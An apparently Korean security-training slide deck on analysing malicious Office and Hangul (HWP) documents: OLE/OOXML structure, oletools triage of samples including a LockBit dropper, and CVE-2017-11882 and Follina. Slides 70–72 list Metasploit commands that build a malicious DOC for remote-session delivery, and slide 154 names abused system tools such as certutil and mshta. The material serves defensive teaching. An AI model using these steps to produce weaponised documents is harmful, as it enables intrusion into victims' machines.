OLE 파일 포맷에서 파일(Stream), 폴더(Storage)으로 하나의 파일 시스템으로 구성
전체적인 파일 구조는 크게 헤더 영역과 데이터 영역

Slide 64



II. OLE 문서 구조 및 악성코드 분석
1. OLE 문서 개요
OLE(Object Linking & Embedding) 구조(HEADER)

Slide 65


II. OLE 문서 구조 및 악성코드 분석
1. OLE 문서 개요
OLE(Object Linking & Embedding) 구조(DATA)

Slide 66


II. OLE 문서 구조 및 악성코드 분석
1. OLE 문서 개요
OLE(Object Linking & Embedding) 구조

Slide 67
II. OLE 문서 구조 및 악성코드 분석
1. OLE 문서 개요
OLE(Object Linking & Embedding) Office 문서
파일 형식 구분
- DOC : WordDocument
- XLS : Workbook
- PPT : PowerPoint Document
VBA MACRO 등 기능 포함

Slide 68



II. OLE 문서 구조 및 악성코드 분석
2. OLE 악성코드의 동작
Office 문서 악성코드 – VBA 매크로
Office에서 지원하는 Visual Basic for Application을 이용한 악성 행위 수행
난독화 및 가상환경 식별 등을 이용해 탐지를 회피하고 있음

Slide 69


II. OLE 문서 구조 및 악성코드 분석
2. OLE 악성코드의 동작
Office, HWP 문서 악성코드 – File Embedded, OLE 삽입
문서 내에 악성행위를 위한 파일을 포함
OLE 개체 삽입을 통해 매크로 등의 기능을 포함

Slide 70

II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 악성코드(DOC) 생성
Metasploit을 이용하여 OLE 악성코드(DOC)를 생성
msfconsole
search smb_delivery
use 0 또는 use exploit/windows/smb/smb_delivery
info

Slide 71

II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 악성코드(DOC) 생성
Metasploit을 이용하여 OLE 악성코드(DOC)를 생성
set file_name csrc.dll
set share csrc
exploit

Slide 72

II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 악성코드(DOC) 생성
Metasploit을 이용하여 OLE 악성코드(DOC)를 생성

Slide 73
II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 1 (MS Office VBA)
동작 행위 : DLL 파일 다운로드 및 실행을 통해 원격 세션 연결
파일명 : ole_sample_1
HASH : ce77ab4d968551c5bfd59d2ed1207924
경로 : D:\ISEC_2024\malware\OLE\ole_sample_1
분석 도구 : oleid, oledir, olevba

Slide 74

II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 1 (MS Office VBA)
oleid ole_sample1

Slide 75

II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 1 (MS Office VBA)
oledir ole_sample1

Slide 76

II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 1 (MS Office VBA)
olevba ole_sample1

Slide 77
II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 2 (VBA + Excel Macro 4.0)
동작 행위 : 외부 C&C 서버로 dat 파일 다운로드 및 실행
파일명 : ole_sample_2
HASH : 364ecd7cd2cb5796ad4b6fe9a3e41025
경로 : D:\ISEC_2024\malware\OLE\ole_sample_2
분석 도구 : oleid, olevba

Slide 78

II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 2 (VBA + Excel Macro 4.0)
oleid ole_sample_2

Slide 79

II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 2 (VBA + Excel Macro 4.0)
oledump.py ole_sample_2

Slide 80


II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 2 (VBA + Excel Macro 4.0)
olevba ole_sample_2

Slide 81

II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 2 (VBA + Excel Macro 4.0)

Slide 82



II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 2 (VBA + Excel Macro 4.0)

Slide 83


II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 2 (VBA + Excel Macro 4.0)

Slide 84
II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 3 (VBA)
파일명 : ole_sample_3
HASH : c558218fab28a77dc596dad19e0851fd
경로 : D:\ISEC_2024\malware\OLE\ole_sample_3
분석 도구 : oleid, olevba, oledump, cyberchef
문제
Office의 종류는 무엇인가요?(doc, excel, ppt)
난독화 방식은 무엇인가요?
C&C서버의 주소는 무엇인가요?
악성 파일이 설치되는 최종 경로는 어디인가요?

Slide 85
II. OLE 문서 구조 및 악성코드 분석
3. OLE 악성코드 실습
(실습) OLE 유형 악성코드 샘플 위협인자 식별
악성 OLE 분석 샘플 4 (VBA)
파일명 : ole_sample_4
HASH : ea50158bcef30d51e298846c056649c3
경로 : D:\ISEC_2024\malware\OLE\ole_sample_4
분석 도구 : oleid, olevba, oledump, cyberchef
문제
Office의 종류는 무엇인가요?(doc, excel, ppt)
패딩 값은 무엇인가요?
난독화 방식은 무엇인가요?
C&C서버의 주소는 무엇인가요?

Slide 86
II. OLE 문서 구조 및 악성코드 분석
4. OLE Parser
(실습) OLE 유형 악성코드 샘플 위협인자 식별
DocScanner OLE Parser
OLE Parser 필요 패키지(requirements.txt)
oletools – OLE 구문 분석
yara-python – Yara rule Maching
ipinfo – 확인된 IP 정보 확인
regex – 텍스트 정규식
base64 – base64 decompress
shutil – file control
etc...

Slide 87
II. OLE 문서 구조 및 악성코드 분석
4. OLE Parser
(실습) OLE 유형 악성코드 샘플 위협인자 식별
DocScanner OLE Parser
OleParser.py -> Parser Main
hwp_preprocess.py -> HWP 확장자 분석
regex_def.py - > 항목 추출을 위한 정규식
< DocScanner Parser 패키지 형태 >

Slide 88
II. OLE 문서 구조 및 악성코드 분석
4. OLE Parser
(실습) OLE 유형 악성코드 샘플 위협인자 식별
DocScanner OLE Parser
import CSRC_parser.DocParser # OLE Parsing file_path = r“{FILE_PATH}" result, app = CSRC_parser.DocParser.ole_main(file=file_path) print(result.info) print('-'*100) print(result.model_input) result.info.to_json('basic_data.json', indent=4) result.model_input.to_json('model_data.json', indent=4)
< DocScanner OLE Parser 사용 예시 >

Slide 89


II. OLE 문서 구조 및 악성코드 분석
4. OLE Parser
(실습) OLE 유형 악성코드 샘플 위협인자 식별
DocScanner OLE Parser
< OLE 파서 정보 출력 >
< OLE AI 데이터 출력 >

Slide 90

II. OLE 문서 구조 및 악성코드 분석
4. OLE Parser
(실습) OLE 유형 악성코드 샘플 위협인자 식별
DocScanner OLE Parser
< DocScanner OLE Parser 위협인자 추출 >

Slide 91
II. 유형별 문서형 구조 및 악성코드 분석
유형별 문서형 구조 및 악성코드 분석
( OOXML 문서형 악성코드 )

Slide 92
II. OOXML 문서 구조 및 악성코드 분석
1. OOXML 문서 개요
OOXML 구조 개요
문서 파일 형식 : .docx, .xlsx, pptx, .hwpx, docm, xlsm, pptm 등..
문서 간의 호환성 및 표준을 준수하기 위해 XML 형태로 구조를 변경

Slide 93
II. OOXML 문서 구조 및 악성코드 분석
1. OOXML 문서 개요
OLE와 OOXML 구조 비교
국제 표준에 맞춰 호환성을 높임
텍스트 형식으로 별도의 도구가 필요 없음
데이터 확장에 용이함
ZIP 압축 사용으로 문서의 용량 감소
 | OLE 문서 구조 | XML 문서 구조
호환성 및 표준 준수 | Microsoft 자체 표준, 타 시스템과 호환 어려움 | 국제 표준, 플랫폼 및 응용 프로그램 간 호환성 높음
데이터 접근성 및 투명성 | 바이너리 형식, 내용 확인 및 수정 어려움 | 텍스트 형식, 문서 구조와 내용을 쉽게 파악 가능
유연성과 확장성 | 데이터 추가/변경/삭제 어려움 | 계층적 구조, 태그 사용으로 데이터 확장 용이
데이터 보안 및 무결성 | 세밀한 보안 조치 적용 어려움 | 개별 요소마다 디지털 서명 가능, 무결성 강화
압축 및 성능 | 압축 효율 낮음 | ZIP 압축 사용, 문서 크기 축소 및 성능 향상
국제화 및 지역화 지원 | 국제화 지원 제한적 | 다국어 지원 용이, 다양한 언어와 지역 설정 처리

Slide 94



II. OOXML 문서 구조 및 악성코드 분석
1. OOXML 문서 개요
OLE와 OOXML 구조 비교
구조를 확인하기 위해 도구가 필요없이 내부를 확인할 수 있음
기능적 요소들이 stream 형식인 반면, 요소들이 직접적으로 포함되어 있음

Slide 95

II. OOXML 문서 구조 및 악성코드 분석
1. OOXML 문서 개요
OLE와 OOXML 구조 비교
바이너리의 압축 형태에 비해 ZIP 파일의 압축 형태로 파일의 크기가 작음
표준 형식의 XML로 텍스트 구성되어 직관으로 구성을 확인할 수 있음
< 파일 크기 비교 >
< XML 파일 텍스트 형식>

Slide 96

II. OOXML 문서 구조 및 악성코드 분석
1. OOXML 문서 개요
OOXML 문서의 구조(MS Office)
파일명 (MS Office) | 설명
[Content_Types].xml | 문서 내 파일의 MIME 타입 정보를 기술
docProps/core.xml | 메타데이터를 포함, 작성자, 제목, 주제, 키워드 등 정보가 포함
word/document.xml | 본문 내용을 포함, 단락, 표, 목록 등의 구조를 기술
word/styles.xml | 문서에서 사용되는 스타일 정보를 포함, 글꼴, 크기, 색상, 단락 서식 등 스타일 정의
word/settings.xml | 문서 설정 정보를 포함, 뷰 옵션, 인쇄 설정, 언어 설정 등 사용자 설정 값을 저장
_rels/.rels | 패키지 내 다른 파일 간의 관계를 정의
word/_rels/document.xml.rels | 문서 내 다른 파일 간의 관계를 정의, 이미지, 하이퍼링크 등 외부 리소스 참조

Slide 97
II. OOXML 문서 구조 및 악성코드 분석
2. OOXML 악성코드의 동작
OLE와 OOXML의 악성행위 비교
Office 문서 악성코드 – VBA 매크로 ( O )
Office – File Embedded, OLE 삽입 ( 0 )
XML Template Injection ( 추가 )
악성 기능 | OLE 형식 | OOXML 형식
VBA | O | O
File Embedded | O | O
OLE | O | O
Template Injection | X | O

Slide 98
II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 1 (Template Injection + VBA)
동작 행위 : Lockbit 랜섬웨어 다운로드 및 실행하여 PC의 파일을 암호화
파일명 :
ooxml_sample_1\1_sample
ooxml_sample_1\2_sample
ooxml_sample_1\3_sample
HASH :
244e475d884c455bb1fbad1a4294f21c
f2a9bc0e23f6ad044cb7c835826fa8fe
bcf0e5d50839268ab93d1210cf08fa37
경로 : D:\ISEC_2024\malware\OOXML\ooxml_sample_1\
분석 도구 : oleid, olevba, cyberchef

Slide 99

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 1 (Template Injection + VBA)
oledump.py ee02e5051243512ec5a1839afc6b304b55fb7f14ad43ae84d53eb315c9674103
xxd –l 100 ee02e5051243512ec5a1839afc6b304b55fb7f14ad43ae84d53eb315c9674103

Slide 100

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 1 (Template Injection + VBA)
oleid ee02e5051243512ec5a1839afc6b304b55fb7f14ad43ae84d53eb315c9674103

Slide 101

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 1 (Template Injection + VBA)
unzip ee02e5051243512ec5a1839afc6b304b55fb7f14ad43ae84d53eb315c9674103 -d sample1

Slide 102

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 1 (Template Injection + VBA)
grep –ri “external” sample1

Slide 103

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 1 (Template Injection + VBA)
cd /mnt/ooxml_sample_1/2_sample
oleid 1d9ddc7850fd9451d2c5d5cfed16de514a85f9ef285441fe53fec4ecc99f50e1

Slide 104

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 1 (Template Injection + VBA)
unzip 1d9ddc7850fd9451d2c5d5cfed16de514a85f9ef285441fe53fec4ecc99f50e1 –d sample2
ls -R

Slide 105

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 1 (Template Injection + VBA)
olevba 1d9ddc7850fd9451d2c5d5cfed16de514a85f9ef285441fe53fec4ecc99f50e1
olevba –c 1d9ddc7850fd9451d2c5d5cfed16de514a85f9ef285441fe53fec4ecc99f50e1 > vba_code
Notes:
GetObject(new3ABD5-D70A-438B-8A42-9841C4DB88AFB8) -> WScript.Shell 컴포넌트

Slide 106

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 1 (Template Injection + VBA)
sudo cyberchef

Slide 107

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 1 (Template Injection + VBA)
Lockbit Ransomware

Slide 108
II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 2(VBA)
동작 행위 : 추가 악성코드 다운로드 및 실행
파일명 : ooxml_sample_2
HASH : 4a88e83b325aa23da1e4bfa90b4f7c34
경로 : D:\ISEC_2024\malware\OOXML\ooxml_sample_2
분석 도구 : oleid, olevba, vmonkey

Slide 109


II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 2(VBA)
xxd –l 100 ooxml_sample_2

Slide 110

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 2(VBA)
oleid ooxml_sample_2

Slide 111

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 2(VBA)
olevba –c ooxml_sample_2 > vba.txt

Slide 112


II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 2(VBA)

Slide 113

II. OOXML 문서 구조 및 악성코드 분석
3. OOXML 악성코드 실습
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
악성 OOXML 분석 샘플 2(VBA)
vmonkey ooxml_sample_2

Slide 114
II. OOXML 문서 구조 및 악성코드 분석
4. OOXML Parser
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
DocScanner OOXML Parser
OOXML Parser 필요 패키지(requirements.txt)
xml.etree.ElementTree – xml 구문 분석
oletools – ole 구문 분석
yara-python – Yara rule Maching
ipinfo – 확인된 IP 정보 확인
regex – 텍스트 정규식
base64 – base64 decompress
shutil – file control
etc...

Slide 115
II. OOXML 문서 구조 및 악성코드 분석
4. OOXML Parser
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
DocScanner OOXML Parser
OoXMLParser.py -> Parser Main
regex_def.py - > 항목 추출을 위한 정규식
< DocScanner Parser 패키지 형태 >

Slide 116
II. OOXML 문서 구조 및 악성코드 분석
4. OOXML Parser
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
DocScanner OOXML Parser
import CSRC_parser.DocParser # OOXML Parsing file_path = r“{FILE_PATH}" result, app = CSRC_parser.DocParser.ooxml_main(file=file_path) print(result.info) print('-'*100) print(result.model_input) result.info.to_json('basic_data.json', indent=4) result.model_input.to_json('model_data.json', indent=4)
< DocScanner OOXML Parser 사용 예시 >

Slide 117


II. OOXML 문서 구조 및 악성코드 분석
4. OOXML Parser
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
DocScanner OOXML Parser
< OOXML 정보 출력 >
< OOXML 정보 출력(AI Data) >

Slide 118

II. OOXML 문서 구조 및 악성코드 분석
4. OOXML Parser
(실습) OOXML 유형 악성코드 샘플 위협인자 식별
DocScanner OOXML Parser
< DocScanner OOXML Parser 위협인자 추출 >

Slide 119
III. 한글 문서형 악성코드 분석
한글 문서 구조 및 악성코드 분석
(hwp, hwpx)

Slide 120
III. 한글 문서형 악성코드 분석
1. 한글 문서 파일 개요
한글 문서 개요
한글 문서 프로그램의 정확한 명칭은 아래아 한글
한글과컴퓨터에서 개발된 워드 프로세서
학교, 군대, 관공서 등 공공기관에서 많이 사용되며, 공공기관에서 국산 프로그램 장려를 위해 많이 사용됨
아래아 한글의 종류
Word -> 한글
Excel -> 한셀
PowerPoint -> 한쇼
한글도 오피스와 마찬가지로 OLE, OOXML(HWP 2018 버전이후) 형식으로 문서 구조를 이루고 있음
https://www.hancom.com/etc/hwpDownload.do

Slide 121
III. 한글 문서형 악성코드 분석
1. 한글 문서 파일 개요
한글 문서 개요
한글 문서를 가장 선호하는 나라는 북한
국내 공공기관 대상으로, 특히 외교 및 안보 관련 공직자들이나 대북관련 종사자들이 주된 대상으로 공격 시도가 확인됨

Slide 122

III. 한글 문서형 악성코드 분석
2. 한글 문서의 구조
한글 문서의 OLE 구조(HWP)
파일 형식 구분
- HWP : HwpSummaryInfomation
Script 등 기능 포함

Slide 123

III. 한글 문서형 악성코드 분석
2. 한글 문서의 구조
한글 문서의 OOXML 구조(HWPX)
파일명 | 설명
mimetype | - OCF 스펙에 따라\, MIME 타입을 기술하는 파일 - HWPX는 application/hwp+zip 라고 기술
version.xml | - 이 HWPX 문서 파일을 저장한 워드프로세서의 정보 기술 - OWPML 형식 버전 정보 기술 - HWPX 파일을 읽고 화면에 렌더링하는 뷰어 개발 시, 이 버전에 따라 처리해야 하는 로직이 달라질 수 있음
settings.xml | - 한/글 프로그램에서 사용하는 사용자 설정 값을 저장 (예시) 마지막으로 커서가 있었던 위치 값 등
폴더명 | 설명
META-INF | - manifest.xml, container.xml, container.rdf 파일 - ZIP 파일에 적재되어 있는 파일 목록 정보를 지님 (OCF 스펙)
Contents | - 문서의 실제 콘텐츠 데이터를 담은 XML 파일을 담는 폴더 - content.hpf, header.xml, section0.xml 등의 파일
BinData | - 문서에 삽입된 바이너리 파일(예: 이미지 파일 등)을 보관
Preview | - 문서의 형태를 미리 확인할 수 있는 이미지 파일(PrvImage.png) - 순수 텍스트만 추출해둔(PrvText.txt) 파일
Scripts | - 문서에서 사용되는 매크로 스크립트 보관 (예시) default.js 등의 파일

Slide 124
III. 한글 문서형 악성코드 분석
2. 한글 문서의 구조
OLE와 OOXML의 악성행위 비교
Office 문서 악성코드 – VBA 매크로 ( O )
Office, HWP 문서 악성코드 – File Embedded, OLE 삽입 ( 0 )
한글(HWP) 문서 악성코드 – PostScript ( 지원 종료 )
XML Template Injection ( 추가 )
악성 기능 | OLE 형식 | OOXML 형식
VBA | O | O
File Embedded | O | O
OLE | O | O
PostScript | O | X
Template Injection | X | O

Slide 125


III. 한글 문서형 악성코드 분석
2. 한글 문서의 구조
한글(HWP) 문서 악성코드 – PostScript
Adobe 社에서 만든 Script 프로그래밍 언어
고화질 벡터 이미지를 표현하기 위해 사용됨
한글에서 지원하며, 확장자로 ps, eps로 압축형태로 존재함
※ 출처 : https://koya-culture.com/news/article.html?no=121643

Slide 126
III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 1(HWP OLE 개체 삽입)
동작 행위 : OLE 개체를 통해 VBS 파일을 생성하고 매크로를 실행
파일명 : hwp_sample_1
HASH : 3fb0cfe3cc84fc9bb54c894e05ebbb92
경로 : D:\ISEC_2024\malware\hwp_sampe_1

Slide 127

III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 1(HWP OLE 개체 삽입)
oledir hwp_sample_1

Slide 128

III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 1(HWP OLE 개체 삽입)
oledump.py –s 2 –d hwp_sample_1 > ole_file
python3를 이용한 decompress
import zlib
indata = open(“ole_file", "rb").read()
outdata = zlib.decompress(indata, -15)
f = open(“ole_decom", "wb")
f.write(outdata)

Slide 129

III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 1(HWP OLE 개체 삽입)
cat ole_decom

Slide 130
III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 2(HWP PostScript)
동작 행위 : Shell Code 동작으로 VBS 코드를 수행하여 추가 악성코드 다운로드 및 실행
파일명 : hwp_sample_2
HASH : 1c669d4b2bea6b56dd6e00adabc6319f
경로 : D:\ISEC_2024\malware\hwp_sampe_2

Slide 131

III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 2(HWP PostScript)
oledir hwp_sample_2

Slide 132
III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 2(HWP PostScript)
oledump.py -s 2 -d hwp_sample_2 > eps_file
python3을 통한 압축 해제
import zlib
indata = open("eps_file", "rb").read()
outdata = zlib.decompress(indata, -15)
f = open("eps_decom", "wb")
f.write(outdata)

Slide 133


III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 2(HWP PostScript)
cutter, scdbgc를 이용하여 쉘 코드 분석
sudo scdbgc –f shell –findsc -r

Slide 134
III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 3(HWP PostScript)
동작 행위 : 다수의 인코딩이 적용되어 있으며, 프로세스 인젝션 동작으로 C&C 서버와 연결을 수행함
파일명 : hwp_sample_3
HASH : f2e936ff1977d123809d167a2a51cdeb
경로 : D:\ISEC_2024\malware\hwp_sampe_3

Slide 135

III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 3(HWP PostScript)
oleid hwp_sample_3

Slide 136

III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 3(HWP PostScript)
oledir hwp_sample_3

Slide 137

III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 3(HWP PostScript)
oledump.py –s 4 –d hwp_sample_3 > eps_file

Slide 138
III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 3(HWP PostScript)
python3을 통한 압축 해제
import zlib
indata = open("eps_file", "rb").read()
outdata = zlib.decompress(indata, -15)
f = open("eps_decom", "wb")
f.write(outdata)

Slide 139


III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 3(HWP PostScript)
vi eps_decom (cvx exec exec -> print)
gs eps_decom

Slide 140

III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 3(HWP PostScript)
909090으로 시작하는 Shellcode 복사하여 파일 생성 ( vi shellcode )
xxd –r shellcode shell.bin
xxd shell.bin

Slide 141

III. 한글 문서형 악성코드 분석
3. 한글 악성코드 분석 실습
(실습) 한글 OLE 유형 악성코드 샘플 위협인자 식별
악성 한글 분석 샘플 3(HWP PostScript)
sudo scdbgc –f shell.bin –findsc –r
shell32.dll을 호출하고 경로를 지정하는 행위를 확인할 수 있음

Slide 142
IV. 소프트웨어 취약점 문서형 악성코드
소프트웨어 취약점 문서형 악성코드
(CVE-2017-11882)

Slide 143

IV. 소프트웨어 취약점 문서형 악성코드
1. CVE-2017-11882
CVE-2017-11882 공격 현황
2018년 기사에 따르면, 가장 많은 취약점 공격이 수행됨
또한, 취약점이 패치된 현재까지도 수많은 공격이 탐지가 되고 있음

Slide 144


IV. 소프트웨어 취약점 문서형 악성코드
1. CVE-2017-11882
CVE-2017-11882 개요
EQNEDT32.EXE(수식편집기)의 메모리 제한을 설정하지 않은 문제로 인해 취약점 발생
Microsoft Office 2016 이하(Office 2016, 2013, 2010, 2007 등)에서 실행
엑셀을 실행 시 자동으로 시작되며, Excel에서 파생되는 것이 아니라 수식편집기(EQNEDT32.exe)에서 별도로 악성행위가 수행됨

Slide 145



IV. 소프트웨어 취약점 문서형 악성코드
1. CVE-2017-11882
CVE-2017-11882 개요
경로 : C:\Program Files\Common Files\microsoft shared\EQUATION\eqnedt32.exe
sub_41160F, sub_421E39의 주소를 확인해보면 String 길이를 검증하지 않고 strcpy 함수를 사용함

Slide 146

IV. 소프트웨어 취약점 문서형 악성코드
1. CVE-2017-11882
CVE-2017-11882 개요
CVE-2017-11882의 심각성으로 인해 취약점을 패치
하지만, 취약점 패치 후 같은 유형의 CVE-2018-0802가 확인되었음
이로 인해, 이후 버전에서는 수식편집기를 MS오피스에서 삭제함
※ 출처 : 안랩 ASEC, MS Office 수식 편집기 취약점 분석

Slide 147

IV. 소프트웨어 취약점 문서형 악성코드
1. CVE-2017-11882
CVE-2017-11882 특징 요소
문서를 열 때 수식 OLE 객체를 처리하기 위해 EQNEDT32.EXE(수식편집기)가 실행됨
MS오피스의 수식 편집기를 삽입하면 아래와 같이 OLE 형태의 스트림을 포함함
\x01Ole
\x01CompObj
\x03ObjInfo
Equation Native
\x01Ole10Native

Slide 148
IV. 소프트웨어 취약점 문서형 악성코드
1. CVE-2017-11882
(실습) CVE-2017-11882 취약점 분석
CVE-2017-11882 분석
동작 행위 : 수식편집기를 취약점을 이용하여 추가 악성 파일 다운로드
파일명 : CVE_2017_11882.xlsx
HASH : 24fab3de27fd52b4dd20d68a5df55b42
경로 : D:\ISEC_2024\malware\CVE_2017_11882\CVE_2017_11882.xlsx
분석 도구 : oleid, olevba, oledump, scdbgc

Slide 149


IV. 소프트웨어 취약점 문서형 악성코드
1. CVE-2017-11882
(실습) CVE-2017-11882 취약점 분석
파일명 : CVE_2017_11882.xlsx
oleid CVE_2017_11882.xlsx
olevba CVE_2017_11882.xlsx

Slide 150

IV. 소프트웨어 취약점 문서형 악성코드
1. CVE-2017-11882
(실습) CVE-2017-11882 취약점 분석
파일명 : CVE_2017_11882.xlsx
unzip CVE_2017_11882.xlsx -d de_CVE_2017_11882

Slide 151


IV. 소프트웨어 취약점 문서형 악성코드
1. CVE-2017-11882
(실습) CVE-2017-11882 취약점 분석
파일명 : CVE_2017_11882.xlsx
ls –R de_CVE_2017_11882
xxd –l 100 de_CVE_2017_11882/xl/embeddings/oleObject1.bin

Slide 152


IV. 소프트웨어 취약점 문서형 악성코드
1. CVE-2017-11882
(실습) CVE-2017-11882 취약점 분석
파일명 : CVE_2017_11882.xlsx
cd de_CVE_2017_11882/xl/embeddings/
sudo scdbgc -f oleObject1.bin -findsc –r

Slide 153
IV. 소프트웨어 취약점 문서형 악성코드
소프트웨어 취약점 문서형 악성코드
(CVE-2022-30190)

Slide 154
IV. 소프트웨어 취약점 문서형 악성코드
2. CVE-2022-30190
파일리스(Fileless) 악성코드 공격
컴퓨터의 저장장치에 악성 파일을 저장하지 않고 시스템 메모리에서 바로 실행됨
시스템의 프로그램을 이용하여 공격을 수행하기에 백신의 탐지를 회피할 수 있음
예) Script를 이용하여 외부의 리소스를 이용하여 악성 행위를 수행
프로그램 명 | 기능
powershell.exe | CLI 셸 및 스크립트 언어를 사용하는 명령어 인터프리터
regsvr32.exe | DLL(Dynamic Link Library)를 Windows Registry에 등록
mshta.exe | HTA(HTML Application)을 실행 (내부 javascript 실행 가능)
rundll32.exe | DLL(Dynamic Link Library)를 실행시키는 용도로 사용
certutil.exe | CA(Certification Authority) 정보 관리, 파일 다운로드 기능 존재

Slide 155

IV. 소프트웨어 취약점 문서형 악성코드
2. CVE-2022-30190
CVE-2022-30190 개요
2022년 5월에 CVE-2022-30190(Follina) 취약점 발견으로 이슈가 되었음
